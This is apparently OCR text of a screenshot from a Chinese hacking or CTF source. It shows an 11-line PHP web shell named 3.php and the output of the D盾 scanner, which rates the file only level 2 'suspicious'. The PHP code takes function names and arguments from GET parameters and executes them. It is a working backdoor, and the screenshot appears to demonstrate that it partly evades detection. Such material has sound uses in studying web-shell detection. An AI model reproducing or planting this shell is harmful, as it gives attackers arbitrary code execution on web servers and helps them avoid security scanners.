 www > webshell > 3.php > ...
1 <?php
2
3
4 foreach (array('_GET') as $_request) {
5 foreach ($$_request as $_key=>$_value) {
6
7 $$_key= $_value;
8 $_key($_value);
9 }
10 }
11
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:4 发现可疑文件:1 用时:0.02秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
微信号: hackctf
d:\wampserver\www\webshell\3.php 2 (可疑)变量函数$_key($_value) 169 2020-08-17 00:38:47